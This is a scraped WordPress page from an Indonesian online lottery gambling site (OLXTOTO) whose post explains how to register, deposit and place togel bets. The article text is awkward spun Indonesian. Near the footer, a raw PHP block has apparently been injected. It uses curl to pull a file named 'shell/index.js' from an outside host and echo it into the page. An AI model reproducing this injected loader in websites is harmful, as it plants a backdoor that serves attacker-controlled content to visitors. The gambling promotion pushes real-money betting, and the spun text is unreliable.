	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-498" class="blog-post post-498 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kembang Janggut</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh saat ini dapat merasai semua spekulasi yang lebih dahsyat dan membahagiakan sudah pasti dengan langkah menjalankan games heboh yang dapat saja unggulan dalam berpendapatan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi atraktif yang metode mainnya lebih sengit hingga bisa beri kehebohan tertentu yang lebih nyaman dan aman. Betaruh dapat temukan servis terhebat waktu bisa taruhan bersama suatu web judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel sekarang banyak diterima bersama website judi bisa dipercaya di intenet. Sebuah web judi bisa dipercaya sudah pasti dapat kasih keamanan taruhan secara bertambah aman dapat dipercaya dengan langkah termudah. Dengan lewat pelayanan online terpercaya dan terbaik ini jadi anda dapat peroleh keluasaan dalam taruhan sehari-harinya. Metode yang simpel untuk dapat mengerjakan games taruhan situs terpilih situs togel online pasti akan kasih servis terhebat yang selalu beri kepuasan sehari-harinya.</p>
<p>Metode gampang mengawali perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya secara lebih terkesan. Betaruh butuh rasakan serunya tidak serupa saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih serunya dan keamanan dalam mengerjakan semua spekulasi yang jauh makin dahsyat serta membahagiakan. Karenanya, yakinkan kalau anda dapat temukan alternatif web-site judi sah yang dapat kasih keuntungan semakin besar serta sangatlah mengesankan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai gelaran taruhan berprestise yang bisa dihandalkan menjadi satu kehebohan serta kenyamanan taruhan amat efektif yang semakin lebih nyaman serta aman. Siapa saja dapat laksanakan kehebohan spesifik yang lebih baik dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pastinya bersama blog judi paling dipercaya.</p>
<p>Untuk dapat peroleh keluasaan serta kenyamanan dalam melakukan taruhan togel yang lebih gampang serta menarik ini, karenanya semestinya putuskan opsi web-site judi sah yang bisa saja unggulan terbaik karenanya anda dapat peroleh keluasaan dan ketenteraman terpilih sehari-harinya dalam mendapat service paling efektif. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dipercaya dengan bagus, jadi anda dapat lekas taruhan. Sesudah itu, untuk dapat mulai taruhan jadi persiapkan berbagai hal terlebih dulu salah satunya yakni:</p>
<p>&#8211; Alat main judi yaitu feature medium online, pastilah sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap fitur yang dipunyai maka dari itu adanya koneksi internet ini yang bisa menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan menjadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya mempunyai rekening di type bank terutama sesuai sama apa yang dikasihkan oleh service website judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentu dapat dipersiapkan lebih-lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka tak kan membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dulu yang bakal dibutuhkan untuk proses register anggota baru merupakan secara mudah menyediakan nomor contact yang benar-benar dapat dikontak setiap saat dan pemain bakal terasa lebih gampang buat dapat peroleh serunya tertentu terpenting ringan melaksanakan register yang lebih semakin cepat serta akan tidak tidak berhasil.</p>
<h2>Yakinkan Putuskan Situs Togel Online Dapat dipercaya Pasti Senang Pelayanan Terkomplet</h2>
<p>Tiap-tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet karenanya dapat lekas mendaftar dirinya sendiri selekasnya di suatu blog judi bisa dipercaya. langkah gampang dalam menjalankan spekulasi yang lebih dahsyat serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu tentulah masalah ini sangat kasih serunya spesifik apa lagi sewaktu betaruh dapat memutuskan blog judi sah paling dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Di saat pemain dapat pilih serta masuk bersama blog judi terpercaya serta terbaik karenanya pasti akan peroleh service yang paling komplet. Pemain selalu terasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet yaitu:<br />
&#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dari pagi sampai malam, karena itu waktu 24 jam non-stop selalu akan dapat dicapai dengan benar-benar simpel.</p>
<p>&#8211; Layanan login situs dapat dilaksanakan secara gampang serta lancar lewat pelbagai basis yang disajikan bandar maka bisa membuka situs setiap saat dan dimanapun.</p>
<p>&#8211; Kemudahan negosiasi deposit yakni dengan nilai yang dapat terjangkau serta dapat dilaksanakan dengan sangatlah gampang yaitu lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan kelapangan transaksi bisnis withdraw yaitu penarikan dana yang dapat dilaksanakan setiap saat pada jumlah berapa saja.<br />
&#8211; Penawaran bonus berlimpah dapat dikasihkan situs terhadap seluruhnya anggota seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link opsi yaitu satu layanan yang hendak diberi blog judi serta bisa digunakan untuk beri kelapangan akses tiap harinya hingga situs selalu akan dapat dijangkau sewaktu-waktu dengan simpel.</p>
<h2>Cara Simpel Mendaftarkan Account Anggota Anyar Situs Togel Online</h2>
<p>Tiap pemain pastilah memiliki hak peroleh kelapangan taruhan buat dapat lekas mendaftarkan sebagai anggota baru. Tentu, teknik ringan mendaftarkan dengan cara yang efektif serta tidak ada ongkos sekalipun, jadi pemain langsung bisa memasuk halaman Home selesai dapat membuka website judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mengaitkan pemian dengan suatu formulir register.<br />
Tentunya, betaruh butuh isi semua data secara lengkapnya dan absah. Data yang bisa diisi di antaranya ialah nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening serta macam bank. Seluruhnya data perlu diisi secara betul dan komplet hingga bisa dikirim pada bandar. proses data ini pastinya cuman sekejap saja serta pemain langsung bisa peroleh account sah. Karena ada Pemakai ID diikuti sandi yang udah diraih karena itu bisa dipakai langsung untuk dapat login situs togel online secara benar-benar ringan sewaktu-waktu dan dimanapun.</p>
<h2>Teknik Simpel Bisnis Deposit Situs Togel Online Tiada Potongan</h2>
<p>Tiap pemain penting berikan modal lebih dulu supaya dapat lekas mainkan judi togel macam apa saja. Cukup hanya dengan modal rendah jadi siapa saja dapat selekasnya pasang taruhan yang lebih ringkas dan bisa dihandalkan dengan baik sekali. Karenanya tentu pemain semakin lebih simpel temukan keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka web Home situs togel online dan penting click menu DEPOSIT.<br />
Mekanisme akan kasih suatu slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bisa ditransfer dengan amat gampang serta bisa pula putuskan sistem bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank serta bisa juga pakai metode gampang lewat deposit pulsa. karenanya dengan dapat selekasnya transfer uang langsung adalah dengan benar-benar simpel pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal selekasnya berisi secara automatic tentunya tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Tempat taruhan taruhan secara tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah.</p>
<h2>Alternatif Pasaran Terkomplet Dan Ternama Situs Togel Online</h2>
<p>Teknik main judi togel online yakni dengan mengira angka secara pas, adalah sama atau rukun dengan keluaran angka di type pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada kurun ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi beberapa alternatif pasaran togel yang dapat anda turuti antara lain ialah:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terbaik pemain bisa mengira angka sesuai sama ketetapan di sejumlah alternatif type taruhan yang disiapkan. Pastinya pemain bisa taruhan dengan langkah mengira angka tepat yang benar jadi angka keluaran togel ini merupakan terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Langkah Main Judi Kira-kira Angka Jenis Taruhan Bermacam Situs Togel Online Sah</h2>
<p>Bermain judi togel pastinya mengharapkan raih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti beri keuntungan yang pastilah begitu riil. Agar bisa menang taruuhan togel ini karena itu pemain penting dapat miliki ramalan tepat yang lebih pas. untuk dapat menerka angka togel lebih benar ini jadi pasti pemain lebih bisa gampang dan fleksibel buat selekasnya taruhan di beberapa jenis taruha yang disiapkan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>1. TOGEL 2D<br />
Pemain penting menerka dua angka saja yang memang seharusnya berturutan serta sama dengan keluaran togel secara pas. tentang hal untuk angka togel yakni ABCD jadi pemain dapat menerka AB, BC dan CD. Tentang hal contoh-contohnya bila pemain menduga taruhan 32 dan result togel yang terjadi ialah 3211 pastinya pemain bisa menang karena ke-2  angka yang berurut itu tersebut di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini dengan menerka tiga angka togel secara betul dan berurut merupakan sama ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai misalnya apabil pemain menempatkan taruhannya buat nomor 998, dan lihat pada result togel yang terjadi yakni 1998 karenanya pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menduga semua angka secara benar dan sama barisannya sesuai result togel. bila keluaran togel yaitu ABCD karenanya pemain  perlu mengira ABCD. Buat perihal ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya buat angka 7765 karena itu pemain lantas dapat menang di saat result togel  perlihatkan angka yang serupa yaitu 7765.</p>
<p>4. COLOK BEBAS<br />
Tipe taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kesempatan menang bertambah besar. buat metode main taruhan ini yakni cukup dengan menduga satu angka saja secara betul di result togel, contohnya pemain mengira angka 8 serta pastinya menang di saat keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Model taruhan ini merupakan dengan secara perlu menerka satu bilangan saja tetapi pemain penting jelaskan juga tipe atau status dari angka itu. Adapun contohnya apabila pemain menerka atau memasangkan taruhan buat angka 7 jadi EKOR, selanjutnya apabila keluaran togel yaitu 2337 jadi pemain lantas dapat menang lantaran menduga dengan cara tepat kalau angka 7 benar-benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini ialah dengan langkah mengira tiga angka secara betul ada pada dalam keluaran angka togel serta tidak usah sama sesuai posisi karena itu pemain bebas tetapkan angka periode saja. misalnya apabila pemain menempatkan taruhannya untuk angka 8, 9 serta 1, selanjutnya result togel yang terjadi yaitu 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan menjadi taruhan kembang, kempis dan kembar. Akan halnya ketetapannya yaitu:<br />
&#8211; KEMBANG= jika bilangan pertama lebih kecil dari bilangan ke-2  misalnya menduga taruhan 2D tengah menjadi kembang, serta keluaran angka yakni 4590 karena itu taruhannya cocok karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jikalau bilangan pertama ialah makin besar dari bilangan ke-2 . Akan halnya contoh-contohnya bila pemain menerka 2D belakang serta keluaran togel yakni 4330 pastilah pemain bakal menang sebab bilangan belakang yakni 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan mengira 2D lebih dahulu selanjutnya pemain dapat memastikannya jadi taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan:<br />
&#8211; TENGAH= jika dua angka tergolong di 25 sampai 74. Adapun misalnya apabila pemain mengira 2D depan untuk result togel yang berlangsung ialah 3348, karena itu pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= merupakan bila tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Adapun contoh-contohnya kalau pemain menempatkan taruhan 2D belakang buat result togel 9111 jadi pemain dapat menang dikarenakan angka belakaang yaitu 11 terhitung sisi pinggir.<br />
Itu dia beberapa model taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kembang Janggut</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kepil/" title="OLXTOTO - Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kepil" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-ketungau-hulu/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Main Situs Togel Online Ketungau Hulu" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-colok-macau-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo7k-m2ipm-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-colok-macau-resmi/">Togel Colok Macau Resmi: Panduan Lengkap untuk Pemain Pemula</a></h4>
						<span class="related-post-date">25/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15boc2-mr1m4-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/">Bonus Togel Colok Macau: Panduan Lengkap untuk Pemain Togel</a></h4>
						<span class="related-post-date">21/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/data-paito-lotto-sydney-akurat-terpercaya-cek-prediksi-jitu/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/02/Lotto-Sydney-Akurat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Lotto Sydney Akurat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/data-paito-lotto-sydney-akurat-terpercaya-cek-prediksi-jitu/">Data Paito Lotto Sydney Akurat &#038; Terpercaya, Cek Prediksi Jitu</a></h4>
						<span class="related-post-date">25/02/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>